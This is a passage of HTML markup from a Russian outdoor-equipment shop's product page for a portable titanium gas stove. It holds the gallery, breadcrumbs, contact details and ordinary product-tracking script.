                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+78612127015" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 (861) 212-70-15</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru">verticalmir@mail.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                                            </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Плита газовая портативная Следопыт Мечта Путешественника титан </h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Газовое оборудование</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/termobelye/">Термобельё</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski/">Носки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/maski-i-ochki/">Маски и очки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/palatki/">Палатки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spalnye-meshki/">Спальные мешки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sup_1/">SUP</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fonari/">Фонари</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trekkingovye-palki/">Треккинговые палки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posuda-kotly/">Посуда, котлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ryukzaki/">Рюкзаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page catalog_page_detail  catalog_page_detail_with_left ">
									<div class="middle  ">
																			<div class="container">

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_4 clearfix" itemscope itemtype="http://schema.org/Product">
	
<div class="product-view show_un_props main_item_wrapper product-view--mix ">
<div class="basket_props_block" id="bx_basket_div_493254" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].0da8185e2c27a58ffffb214e9a05a63f2707844dbdf36f61d999d1d3e479520c'></div>
        
<div class="product-info-wrapper">
    <div class="product-info  product-info--type2" id="bx_117848907_493254">
        <script>setViewedProduct(493254, {'PRODUCT_ID':'493254','IBLOCK_ID':'416','NAME':'Плита газовая портативная Следопыт Мечта Путешественника титан ','DETAIL_PAGE_URL':'/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/','PICTURE_ID':'5189353','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'2100','UNROUND_PRICE':'2100','BASE_PRICE':'2100','PRICE':'2100','ID':'180102','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 100 ₽','RATIO_BASE_PRICE':'2100','PRINT_RATIO_BASE_PRICE':'2 100 ₽','PRINT_PRICE':'2 100 ₽','RATIO_PRICE':'2100','PRINT_RATIO_PRICE':'2 100 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1','VALUE':'2100','PRINT_VALUE':'<span class=\"price_value\">2 100<\/span><span class=\"price_currency\"> ₽<\/span>','DISCOUNT_VALUE':'2100','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">2 100<\/span><span class=\"price_currency\"> ₽<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
                <meta itemprop="name" content="Плита газовая портативная Следопыт Мечта Путешественника титан " />
        <link itemprop="url" href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/?oid=494966" />
        <meta itemprop="category" content="Газовое оборудование" />
        <meta itemprop="description" content="Плита газовая портативная Следопыт Мечта Путешественника титан" />
        <meta itemprop="sku" content="493254" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="5"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/100_100_140cd750bba9870f18aada2478b24840a/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                                                                    </div>
                                                            <div id="thumb-photo-2" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                                                                    </div>
                                                            <div id="thumb-photo-3" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                                                                    </div>
                                                            <div id="thumb-photo-4" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/100_100_140cd750bba9870f18aada2478b24840a/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg" class="detail-gallery-big__link popup_link fancy " title="Плита газовая портативная Следопыт Мечта Путешественника титан ">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/450_450_140cd750bba9870f18aada2478b24840a/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg" data-xpreview="/upload/resize_cache/iblock/66b/ja2xu3ul51iwztttirgiomlvhu1yp4uf/100_100_140cd750bba9870f18aada2478b24840a/plita_gazovaya_portativnaya_sledopyt_mechta_puteshestvennika_titan.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Плита газовая портативная Следопыт Мечта Путешественника титан ">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/450_450_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/aa8/f2pr0to2ezrpfz0fjlxnie3sxb97tlor/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8a_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                        </a>
                                    </div>
                                                            <div id="photo-2" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Плита газовая портативная Следопыт Мечта Путешественника титан ">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/450_450_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/74d/m4jj501m33jq7lntokttum6qag9asbap/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8c_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                        </a>
                                    </div>
                                                            <div id="photo-3" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Плита газовая портативная Следопыт Мечта Путешественника титан ">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/450_450_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/896/n20u54g92660aun2zkxfo15o8dydenx1/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc8e_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                        </a>
                                    </div>
                                                            <div id="photo-4" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Плита газовая портативная Следопыт Мечта Путешественника титан ">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/450_450_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/a5f/wqwq68257z53z6gb4ozn4i22j2a2i7ay/100_100_140cd750bba9870f18aada2478b24840a/668e910b_e4b2_11eb_83a8_cc829d68f336_e423bc90_5e62_11f0_a0e4_f02f741c7557.jpg"  alt="Плита газовая портативная Следопыт Мечта Путешественника титан " title="Плита газовая портативная Следопыт Мечта Путешественника титан "/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static icons long" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="416" data-item="494966" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                    <div class="product-info-headnote__rating">
                                        <!--'start_frame_cache_dv_493254'-->                                            <div class="rating">
                                                                                                    <div class="blog-info__rating--top-info pointer">
                                                        <div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                            <meta itemprop="ratingValue" content="5" />
                                                            <meta itemprop="reviewCount" content="1" />
                                                            <meta itemprop="bestRating" content="5" />
                                                            <meta itemprop="worstRating" content="1" />
                                                            <div class="ratings">
                                                                                                                                <div class="inner_rating" title="Нет оценок">
